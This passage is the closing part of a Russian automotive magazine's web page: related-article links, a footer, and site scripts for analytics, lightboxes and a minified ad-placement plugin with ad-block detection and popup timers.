						<a href='/odorant/' class='title'>Одоранты. что это такое и зачем они нужны природному газу</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/maslo-gm/' class='title'>Масло gm dexos 2 5w30</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kabriolety/' class='title'>Топ- 20 лучших кабриолетов, доступных среднестатистическому покупателю</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gruzovye-masiny-foto/' class='title'>Топ-10: самые большие самосвалы и мощные тягачи в мире</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-skacat-pesnu-na-flesku-s-komputera/' class='title'>Как скачать музыку на флешку бесплатно и самым простым способом</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/remont-kpp-gazel/' class='title'>Процесс ремонта кпп газели своими руками разборка масло яма: фото и видео</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nedorogie-sportivnye-masiny/' class='title'>10 спортивных машин стоимостью до 7000$</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>ocoolovka<span>ru</span></a>
													<div class="slogan">Журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15511"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80566009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80566009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ocoolovka.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ocoolovka.ru\/wp-admin\/admin-ajax.php","post_id":"15231"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/ocoolovka.ru\/wp-admin\/admin-ajax.php","nonce":"0bfb6c1e61"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"ocoolovka.ru","siteurl":"https:\/\/ocoolovka.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 